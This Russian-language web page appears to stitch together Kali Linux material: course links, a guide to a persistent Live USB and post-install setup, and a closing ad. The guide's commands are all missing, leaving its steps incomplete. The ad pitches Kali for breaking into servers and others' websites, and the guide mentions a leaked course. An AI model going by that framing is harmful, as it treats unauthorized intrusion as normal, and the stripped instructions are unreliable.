Если вы хотите подтвердить свои знания в области хакинга с Kali Linux, то перейдите по ссылке выше на обучающий портал Udemy. Данный облегченный курс содержит 16 лекций и 2 часа полезного контента, предлагающего вам основы несанкционированного доступа в платформе Kali Linux. Если вы хотите пройти полноценный курс, то зарегистрируйтесь на портале Udemy и получите доступ к данному курсу.

7. 20 вещей, которые нужно сделать после установки Kali Linux – отличная статья для начала знакомства с Kali Linux.

Данная ссылка объясняет, что вы можете делать с помощью Kali Linux.

8. Мониторинг сети, с помощью Kali Linux.

В данном туториале мы изучаем мониторинг сети, используя Kali Linux.

9. Туториал по Kali Linux, на примере тестирования на предмет несанкционированного доступа.

Еще один отличный YouTube туториал научит вас, как проводить тестирование на предмет несанкционированного доступа, с помощью Kali Linux.

10. Туториалы по Kali Linux.

Данный сайт полностью посвящен изучению Kali Linux. С тем количеством туториалов, доступных на данном сайте, вы с легкостью изучите основы Kali Linux и перейдете к изучению более продвинутых тем, которые также доступны на сайте.

Источник

Руководство по Kali Linux 2020. Установка с сохранением данных и полная настройка системы. + Слив курса по Kali Linux

В этом руководстве мы создадим Kali Linux 2020 Live USB в Windows и настроим сохранение файлов между перезагрузками, а также разберём то, как полностью настроить систему

В этом руководстве мы создадим Kali Linux 2020 Live USB в Windows и настроим постоянный раздел, чтобы мы могли сохранять файлы и настройки между перезагрузками. Дальше мы разберём то, как полностью настроить систему для работы после установки. А в конце вас ждёт курс по изучению этой операционной системы. *Это руководство также работает с Kali Linux 2019 и 2018.

Установка

В этом руководстве мы используем 64-битный (прямой) образ Kali Linux, хотя он также должен хорошо работать с 32-битным образом.

Запись Kali Linux 2020 Live ISO на USB

Запишите ISO-образ на USB-накопитель с помощью инструмента Universal USB Installer или UNetbootin. В этом руководстве мы используем Universal USB Installer.

Запись Kali Linux 2020 Live ISO на USB может занять несколько минут.

Изменение размера раздела USB

Теперь, когда ISO-образ Kali Linux 2020 записан на USB-накопитель, мы можем приступить к настройке разделов для работы с Kali Live Persistence. Вы можете настроить разделы с помощью менеджера разделов по вашему выбору, но в этом руководстве мы будем использовать MiniTool Partition Wizard

После установки запустите и выберите « Управление дисками и разделами».

Измените размер раздела до 4 ГБ и нажмите ОК. Это раздел, в котором находятся системные файлы Kali Linux, и ему не нужно больше 4 ГБ.

Создание постоянного раздела

Теперь мы создадим раздел persistence, в котором будут храниться ваши личные файлы и настройки Kali.

Нажмите Да, если вы видите сообщение “Новый созданный раздел не может быть использован в Windows. Потому что Windows может распознать только первый раздел на съемном диске. Вы хотите продолжить?”

В поле Метка раздела введите persistence. Важно, чтобы вы написали это правильно.

Наконец, нажмите Применить в верхнем левом углу и нажмите Да, чтобы применить изменения.

Мастер разделов теперь настроит ваши разделы. Это может занять некоторое время в зависимости от размера вашего USB-накопителя.

После этого закройте Мастер разделов и безопасно извлеките USB-накопитель.

Загрузитесь в Kali 2020 Live USB

Для загрузки с USB вам нужно зайти в BOOT-меню (На всех компьютерах разные способы, вам нужно загуглить). И далее в BOOT-меню выбрать свою флешку

Монтирование Persistence-раздела

Как только Kali загрузится, мы будем использовать fdisk для просмотра дисковые устройства и разделов.

Откройте новое окно терминала и запустите:

Вы увидите несколько записей для разделов и устройств в списке. Ищите свой USB-накопитель. Он будет иметь два раздела: раздел на 4 ГБ и постоянный раздел, созданный ранее. Раздел Persistence должен отображаться как Linux в столбце Type.

ВАЖНО: Вы должны точно ввести эти команды и убедиться, что вы выбрали правильное устройство (ваше может и не быть sdb2 ), иначе сохранение не будет работать.

Создайте новый файл persistence.conf с помощью текстового редактора nano.

В этом файле /mnt/my_usb/persistence.conf введите

Теперь размонтируйте ваш постоянный раздел.

Перезагрузите компьютер, снова загрузитесь с USB и с этого момента всегда выбирайте Live system (persistence, check kali.org/prst)

Чтобы проверить, правильно ли работает сохранение данных, попробуйте создать пустую тестовую папку на рабочем столе и перезапустить. Снова выберите Live system (persistence, check kali.org/prst) и, если папка для тестирования все еще там, сохранение работает правильно.

Настройка системы

Установите часовой пояс

После того, как вы войдете в систему с правами root, первое, что вы заметите, это то, что время может быть неправильно установлено, и это вызовет проблемы при доступе к веб-сайтам. Вы можете легко изменить его, используя графический интерфейс:

Щелкните правой кнопкой мыши на часах сверху

Установите местное время. Вы также можете найти множество атрибутов для изменения по умолчанию

Включить звук загрузки

Одной из проблем, с которыми сталкиваются пользователи Kali, является отсутствие звука при установке. Чтобы включить его, введите команду в терминале

Update и Upgrade

Рекомендуется Update и Upgrade все устаревшие репозитории, чтобы повысить производительность

Apt-update обновит доступные пакеты и версии

Apt upgrade установит новую версию имеющихся у вас пакетов

Установить новый пароль для root

При установке ОС вы указали пароль, но что если вы захотите изменить пароль через некоторое время? Вот команда для легкого изменения пароля root:

Таким образом, вы можете легко изменить свой пароль, набрав только одну команду.

Добавить учетную запись с низким уровнем привилегий

Вы получили приглашение к учетной записи root, но при запуске от имени учетной записи root существует вероятность того, что небольшая ошибка в приложении может стереть некоторые системные файлы, поэтому в любой операционной системе рекомендуется запускать как пользователь без полномочий root с низким уровнем доступа. Чтобы создать нового пользователя с низкими привилегиями:

Добавьте этого пользователя в группу Sudoers для запуска корневых команд:

После этого напишите команду для настройки нового пользователя для BASH:

Установка оболочки входа пользователя ehacking в /bin/bash

Установить Git

Git – обязательный инструмент для этических хакеров, стремящихся увеличить свой набор инструментов по сравнению с тем, что уже установлено в стандартных репозиториях Kali. Чтобы установить Git, просто наберите:

Установите ваши любимые инструменты взлома

Дайте разрешения, чтобы сделать его исполняемым, набрав:

Установите браузер TOR

Onion Router (TOR) – это бесплатное программное обеспечение с открытым исходным кодом для анонимного общения. Он предназначен для того, чтобы люди не могли отслеживать ваши привычки, в том числе правительственные учреждения и корпорации. Вы можете установить браузер TOR, добавив репозиторий TOR в свой репозиторий APT:

затем загрузите ключ пакета и импортируйте его в ваш набор ключей APT:

Введите apt-get update:

После обновления установите TOR:

Установить Tilix

Tilix – это эмулятор терминала с открытым исходным кодом, который использует виджет VTE GTK + 3, обладающий некоторыми удивительными функциями, такими как макеты терминалов любым способом, разделяя их по горизонтали или вертикали, и ввод можно синхронизировать между терминалами, чтобы команды, набранные в одном терминале, реплицировались в другие

Установить редактор кода

Atom editor – очень хороший текстовый редактор в Kali Linux. Чтобы установить Atom введите:

Источник

Лучший хакерский курс с Kali Linux на русском языке

Если нужно получить доступ к серверу, поправить работоспособность чужой сети или побаловаться с чьим-то сайтом – Kali Linux вам в помощь.